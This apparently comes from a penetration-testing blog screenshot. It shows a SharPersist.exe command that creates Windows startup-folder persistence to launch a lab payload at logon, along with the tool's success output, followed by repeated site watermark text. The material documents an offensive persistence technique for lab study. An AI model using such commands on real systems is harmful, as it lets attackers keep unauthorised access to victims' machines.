 C:\Users>SharPersist.exe -t startupfolder -c "cmd.exe" -a "/c C:\temp\pentestlab.exe" -f "pentestlab" -m add
[*] INFO: Adding startup folder persistence
[*] INFO: Command: cmd.exe
[*] INFO: Command Args: /c C:\temp\pentestlab.exe
[*] INFO: File Name: pentestlab
[+] SUCCESS: Startup folder persistence created
[*] INFO: LNK File located at: C:\Users\panag\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\pentestlab.lnk
[*] INFO: SHA256 Hash of LNK file: 66809374D43B8CD0195E1E5872BD1CF642AC6417DB97C3C2D8AEDF9927A8CED3
C:\Users>
d4m1ts gm7.org
d4m1ts gm7.org
d4m1ts gm7.org
d4m1ts gm7.org
d4m1ts gm7.org
d4m1ts gm7.org
gm7.org
d4m1ts